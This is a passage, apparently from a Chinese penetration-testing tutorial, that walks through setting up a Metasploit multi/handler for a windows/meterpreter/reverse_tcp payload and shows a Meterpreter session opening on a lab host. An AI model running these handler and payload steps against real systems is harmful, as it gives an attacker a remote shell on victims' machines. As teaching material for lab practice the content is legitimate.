 LHOST => 192.168.36.131
msf  exploit(handler) > set LPORT 4444
LPORT => 4444
msf  exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique: seh, thread, process, no
ne
LHOST     192.168.36.131   yes       The listen address
LPORT     4444             yes       The listen port
F4CK
Security Team
图 5-4-4
这里设置的 payload 要和生成文件时设置的 payload 保持统一，如图 5-4-5：
msf  exploit(handler) > exploit
[*] Started reverse handler on 192.168.36.131:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.36.1
[*] Meterpreter session 1 opened (192.168.36.131:4444 -> 192.168.36.1:2461) at 2
013-06-10 23:17:24 -0400